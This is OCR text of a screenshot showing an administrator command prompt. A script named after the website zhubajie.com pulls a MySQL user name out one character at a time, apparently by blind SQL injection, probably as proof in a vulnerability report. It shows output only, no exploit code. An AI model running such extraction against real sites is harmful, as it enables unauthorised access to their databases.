 管理员: C:\windows\system32\cmd.exe
C:\>zhubajie.com.py
start to retrive MySQL user:
[In progress] enshop. . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] enshop@1. . . . . . . . . . . . . . . . . . . . . . . .
[In progress] enshop@192. . . . . . . . . . . . . . . . . . . . . . .
[In progress] enshop@192.1. . . . . . . . . . . . . . . . . . . . . .
[In progress] enshop@192.16. . . . . . . . . . . . . . . . . . . . .
[In progress] enshop@192.168. . . . . . . . . . . . . . . . . . . . .
[In progress] enshop@192.168.. . . . . . . . . . . . . . . . . . . .
[In progress] enshop@192.168.1. . . . . . . . . . . . . . . . . . . .
[In progress] enshop@192.168.10. . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] enshop@192.168.10.. . . . . . . . . . . . . . . . . . .
[In progress] enshop@192.168.10.3
[Done]MySQL user is enshop@192.168.10.3